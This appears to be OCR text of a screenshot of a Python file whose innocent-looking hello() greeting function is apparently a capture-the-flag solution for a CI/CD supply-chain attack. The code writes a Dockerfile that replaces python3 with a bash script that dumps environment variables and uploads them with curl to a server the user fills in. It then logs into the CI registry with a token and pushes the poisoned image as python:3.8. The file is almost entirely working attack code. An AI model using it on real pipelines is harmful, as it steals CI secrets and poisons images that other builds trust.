 src > pygryphon > greet.py > hello
1 import subprocess
2
3 DOCKERFILE = """FROM python:3.8
4 COPY python3 /usr/local/bin/python3.bak
5 RUN mv /usr/local/bin/pip3 /usr/local/bin/pip3.bak
6 COPY pip3 /usr/local/bin/pip3
7 """
8 # Exfiltrate Flag11. Insert your server address
9 PYTHON3 = """#!/bin/bash
10 env > /tmp/flag.txt;
11 curl -F file=@/tmp/flag.txt
12 """
13 PIP3 ="""#!/bin/bash
14 /usr/local/bin/pip3.bak install -r requirements.txt
15 mv /usr/local/bin/python3.bak /usr/local/bin/python3
16 """
17
18
19 def run(cmd):
20     proc = subprocess.run(cmd, shell=True, timeout=180)
21     print(proc.stdout)
22     print(proc.stderr)
23
24
25 def hello(name):
26     """
27     We will build and push a malicous docker image as if it were python 3.8, but in fact
28     the python3 binary will be our evil script
29     """
30     run('apk add docker-cli')
31     with open('Dockerfile', 'w') as f:
32         f.write(DOCKERFILE)
33     with open('python3', 'w') as f:
34         f.write(PYTHON3)
35     with open('pip3','w') as f:
36         f.write(PIP3)
37     # Grant our script execution permission
38     run('chmod +x python3')
39     run('chmod +x pip3')
40     # Build the docker file
41     run('DOCKER_HOST=tcp://docker:2375 docker build -t gitlab:5050/wonderland/nest-of-gold/python:3.8 .')
42     # Login to the docker registry using TOKEN
43     run('DOCKER_HOST=tcp://docker:2375 docker login -u gryphon -p $TOKEN $CI_REGISTRY')
44     # Push our malicious python docker image to the registry
45     run('DOCKER_HOST=tcp://docker:2375 docker push gitlab:5050/wonderland/nest-of-gold/python:3.8')
46     return "Hello, " + name